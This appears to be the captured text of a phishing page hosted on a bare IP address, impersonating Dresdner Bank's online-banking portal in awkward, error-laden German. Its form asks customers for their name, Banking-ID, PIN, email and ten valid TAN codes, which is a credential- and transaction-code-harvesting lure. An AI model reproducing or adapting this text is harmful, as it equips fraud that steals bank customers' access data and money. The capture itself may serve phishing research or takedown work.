 http://210.86.181.119/rpm/

Dresdne https://www.dresdnerbank.de/conf_procedure.asp?start_session

Dresdner Bank
Die Beraterbank

Private Kunden / Business Banking

Herzlich willkommen!
Sehr geehrter Kunde,

Sie sind auf der Seite der Informationsbestätigung über die Kunden. Fullen Sie bitte die Form, die unten angegeben ist, aus! Alle Felder müssen ausgefüllt werden!

Die Information über den Kunden

Private Kunden

Business Banking

Frau

Herr

Vorname

Name

Tasten Sie bitte 10 geltende TAN-Koden aus Ihrer TAN-Liste ein (Wenn die TAN-Zahl von den geltenden Koden weniger als 10 ist, dann müssen Sie bitte alle aktuellen TAN-Koden eintasten)

Banking-ID / Alias

PIN (Die PIN muss aus 6 bis 12 Zeichen bestehen)

E-Mail

anmelden

OnlineBanking schnell und sicher erledigen
So erhalten Sie Ihre Zugangsdaten
Antworten auf weitere Fragen
Sie haben Ihre Zugangsdaten vergessen?
Bankgeschäfte sicher erledigen

So einfach ist OnlineBanking! Testzugang
> Überzeugen Sie sich, wie einfach Sie Ihren Zahlungsverkehr sowie Ihre Wertpapiergeschäfte im Privatkundenportal erledigen können.

Informieren Sie sich mit unserer Guided Tour
> Privatkundenportal im Überblick